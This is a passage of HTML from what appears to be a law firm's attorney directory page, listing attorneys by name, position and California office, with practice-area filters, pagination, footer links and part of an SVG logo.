</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2776" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2776" data-drupal-facet-item-value="2776" data-drupal-facet-item-count="38"><span class="facet-item__value">Government</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="22"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2816" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2816" data-drupal-facet-item-value="2816" data-drupal-facet-item-count="3"><span class="facet-item__value">Institutional Investors</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2821" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2821" data-drupal-facet-item-value="2821" data-drupal-facet-item-count="9"><span class="facet-item__value">Insurance Recovery</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="9"><span class="facet-item__value">Intellectual Property</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="30"><span class="facet-item__value">Labor and Employment</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="19"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2846" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2846" data-drupal-facet-item-value="2846" data-drupal-facet-item-count="77"><span class="facet-item__value">Litigation and Dispute Resolution</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8710" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="8"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2876" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2876" data-drupal-facet-item-value="2876" data-drupal-facet-item-count="3"><span class="facet-item__value">Privacy, Data Security and Governance</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2881" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2881" data-drupal-facet-item-value="2881" data-drupal-facet-item-count="5"><span class="facet-item__value">Private Investment Funds</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2886" data-drupal-facet-item-value="2886" data-drupal-facet-item-count="35"><span class="facet-item__value">Real Estate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2916" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="17"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2921" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2921" data-drupal-facet-item-value="2921" data-drupal-facet-item-count="7"><span class="facet-item__value">Shopping Centers</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2936" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2936" data-drupal-facet-item-value="2936" data-drupal-facet-item-count="13"><span class="facet-item__value">Tax</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2941" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="15"><span class="facet-item__value">Technology</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2946" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2946" data-drupal-facet-item-value="2946" data-drupal-facet-item-count="5"><span class="facet-item__value">Transportation and Logistics</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2951" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2951" data-drupal-facet-item-value="2951" data-drupal-facet-item-count="9"><span class="facet-item__value">Vineyard and Wine Law</span>
</a></li></ul>
  <label id="facet_area_of_focus_mobile_label">Facet Area of Focus - Mobile</label></div>

  </div>

          </header>
        
        
        
        </div>
      </div>
      <div class="col-lg-9">
        <div class="views-row row mt-4 mb-5">
            <div  data-history-node-id="16212" about="/Our-Attorneys/leanne-bolano" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/leanne-bolano"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2026-01/bolano-leanne_0.jpg.webp?itok=6C6of-RY" width="500" height="500" alt="Leanne Bolano" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Leanne
      
            Bolaño
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12586" about="/Our-Attorneys/samantha-botros" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/samantha-botros"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/samantha-botros.jpg.webp?itok=6LNzkKl6" width="500" height="500" alt="Samantha Botros" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Samantha
      
            Botros
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>Los Angeles, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12631" about="/Our-Attorneys/sheila-b-bridges" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/sheila-b-bridges"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-04/bridges-sheila.jpg.webp?itok=DMjc317W" width="500" height="500" alt="Sheila Bridges" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Sheila
      
            Bridges
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="15456" about="/Our-Attorneys/erica-brinitzer" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/erica-brinitzer"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2024-02/brinitzer-graff-erica.jpg.webp?itok=E_8aFcKR" width="500" height="500" alt="Erica Brinitzer-Graff" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Erica
      
            Brinitzer-Graff
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>Sacramento, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="16230" about="/Our-Attorneys/riane-briones" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/riane-briones"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2025-09/briones-riane-temp.jpg.webp?itok=dLM2q_ah" width="500" height="500" alt="Riane Briones" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Riane
      
            Briones
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12286" about="/Our-Attorneys/liza-c-bunker" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/liza-c-bunker"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/bunker-liza.jpg.webp?itok=_4qRnCaO" width="500" height="500" alt="Liza Bunker" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Liza
      
            Bunker
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>Sacramento, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="11856" about="/Our-Attorneys/breana-l-burgos" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/breana-l-burgos"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2025-10/burgos-breana.png.webp?itok=HIVWiP58" width="500" height="500" alt="Breana Burgos" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Breana
      
            Burgos
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Senior Associate  </div>

  
      <div>
              <div>San Diego, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12501" about="/Our-Attorneys/patrick-t-burns" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/patrick-t-burns"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/burns-patrick.jpg.webp?itok=pjMreAuG" width="500" height="500" alt="Patrick Burns" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Patrick
      
            Burns
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
              <div>Sacramento, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12571" about="/Our-Attorneys/rory-j-campbell" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/rory-j-campbell"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-04/campbell-rory.jpg.webp?itok=Dqtb6cgc" width="500" height="500" alt="Rory Campbell" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Rory
      
            Campbell
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="11936" about="/Our-Attorneys/david-c-casarrubias-gonzalez" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/david-c-casarrubias-gonzalez"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2025-03/casarrubias-gonzalez-david.jpg.webp?itok=pCA3kWHI" width="500" height="500" alt="Headshot of David Casarrubias-Gonzalez" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            David
      
            Casarrubias-González
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12126" about="/Our-Attorneys/joan-l-cassman" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/joan-l-cassman"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-06/cassman-joan.jpg.webp?itok=x8cWZkaA" width="500" height="500" alt="Joan Cassman" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Joan
      
            Cassman
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="14471" about="/Our-Attorneys/danielle-cepeda" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/danielle-cepeda"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2024-11/Cepeda-Danielle_800.jpg.webp?itok=Hw1hukVn" width="500" height="500" alt="Danielle Cepeda" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Danielle
      
            Cepeda
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>San Diego, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12641" about="/Our-Attorneys/stefan-r-chacon" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/stefan-r-chacon"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/chacon-stefan.jpg.webp?itok=_gRDAz6P" width="500" height="500" alt="Stefan Chacon" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Stefan
      
            Chacon
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>Sacramento, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12016" about="/Our-Attorneys/emily-m-charley" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/emily-m-charley"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/charley-emily.jpg.webp?itok=HgD7hVew" width="500" height="500" alt="Emily Charley" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Emily
      
            Charley
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Assistant General Counsel / Partner  </div>

  
      <div>
              <div>San Rafael, CA</div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="16135" about="/Our-Attorneys/tareesha-charpentier" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/tareesha-charpentier"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2025-04/tareesha_charpentier_temporary.jpg.webp?itok=VbdSlIrI" width="500" height="500" alt="Tareesha Charpentier headshot" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Tareesha
      
            Charpentier
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="16044" about="/Our-Attorneys/susanna-chenette" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/susanna-chenette"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/no-photo.png.webp?itok=qEHJdUB-" width="500" height="500" alt="photo not available" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Susanna
      
            Chenette
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Counsel  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="16266" about="/Our-Attorneys/alyce-cho" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/alyce-cho"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2025-09/cho-alyce-temp.jpg.webp?itok=LugJymaP" width="500" height="500" alt="Alyce Cho" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Alyce
      
            Cho
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Associate  </div>

  
      <div>
              <div>Los Angeles, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12091" about="/Our-Attorneys/jeffrey-m-chu" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/jeffrey-m-chu"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-07/chu-jeff.jpg.webp?itok=2iRwgQen" width="500" height="500" alt="Jeff Chu" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Jeffrey
      
            Chu
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12266" about="/Our-Attorneys/lawrence-m-cirelli" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/lawrence-m-cirelli"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/cirelli-larry.jpg.webp?itok=xOf7u5Zf" width="500" height="500" alt="Lawrence Cirelli" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Lawrence
      
            Cirelli
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>Walnut Creek, CA</div>
          </div>
  
  
</div>
  <div  data-history-node-id="12021" about="/Our-Attorneys/eric-s-clarke" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/eric-s-clarke"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-09/clark-eric1.jpg.webp?itok=qTBYPQKF" width="500" height="500" alt="Eric Clarke" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Eric
      
            Clarke
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner,       Walnut Creek Market Leader  </div>

  
      <div>
              <div>Walnut Creek, CA</div>
          </div>
  
  
</div>

          </div>
                  <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Pagination</h4>
    <ul class="pager__items js-pager__items">
                    <li class="pager__item pager__item--first">
          <a href="?keyword=&amp;page=0" title="Go to first page">
            <span class="visually-hidden">First page</span>
            <span aria-hidden="true">« First</span>
          </a>
        </li>
                          <li class="pager__item pager__item--previous">
          <a href="?keyword=&amp;page=0" title="Go to previous page" rel="prev">
            <span class="visually-hidden">Previous page</span>
            <span aria-hidden="true">‹‹</span>
          </a>
        </li>
                                      <li class="pager__item">
                                          <a href="?keyword=&amp;page=0" title="Go to page 1">
            <span class="visually-hidden">
              Page
            </span>1</a>
        </li>
              <li class="pager__item is-active">
                                          <a href="?keyword=&amp;page=1" title="Current page" aria-current="page">
            <span class="visually-hidden">
              Page
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=2" title="Go to page 3">
            <span class="visually-hidden">
              Page
            </span>3</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=3" title="Go to page 4">
            <span class="visually-hidden">
              Page
            </span>4</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=4" title="Go to page 5">
            <span class="visually-hidden">
              Page
            </span>5</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=5" title="Go to page 6">
            <span class="visually-hidden">
              Page
            </span>6</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=6" title="Go to page 7">
            <span class="visually-hidden">
              Page
            </span>7</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=7" title="Go to page 8">
            <span class="visually-hidden">
              Page
            </span>8</a>
        </li>
              <li class="pager__item">
                                          <a href="?keyword=&amp;page=8" title="Go to page 9">
            <span class="visually-hidden">
              Page
            </span>9</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?keyword=&amp;page=2" title="Go to next page" rel="next">
            <span class="visually-hidden">Next page</span>
            <span aria-hidden="true">››</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?keyword=&amp;page=10" title="Go to last page">
            <span class="visually-hidden">Last page</span>
            <span aria-hidden="true">Last »</span>
          </a>
        </li>
          </ul>
  </nav>


        
        

        
        
        </div>
    </div>
  </div>
</div>
</div>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
